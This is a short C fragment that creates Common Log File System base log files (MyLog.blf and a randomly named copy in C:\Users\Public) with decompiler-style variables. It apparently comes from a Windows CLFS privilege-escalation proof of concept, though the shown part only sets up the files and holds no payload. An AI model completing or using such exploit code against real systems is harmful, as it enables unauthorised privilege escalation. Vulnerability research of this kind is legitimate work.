 }
getchar();
//   printf("attach\n");
v51 = CreateLogFile(stored_env_fname, 0xC0010000, 3u, 0i64, 4, 0); // 0xc0010000 #gets a handle of MyLog.blf
//    printf("OK 0x%x\n", v51);
srand(time(NULL));
int v53 = rand();
WCHAR* v25 = (WCHAR*)malloc(0x1000);
WCHAR* v85 = v25;
memset(v25, 0, 0x1000);
wsprintfW(v85, L"%s_%d", stored_env_xfname, v53);
/* 4. Call the CreateLogFile API to create a base log file MyLxg_xxx.blf in the folder C:\Users\Public\. */
HANDLE v55 = CreateLogFile(v85, GENERIC_READ | GENERIC_WRITE | DELETE, 3u, 0i64, 4u, 0); //gets a handle of MyLogxxx.blf
printf("OK handle 55 0x%x\n", v55);
if (v55 == (HANDLE)-1i64) {
//      printf("Choose name fail ---> Duplicate\n");
exit(1);
}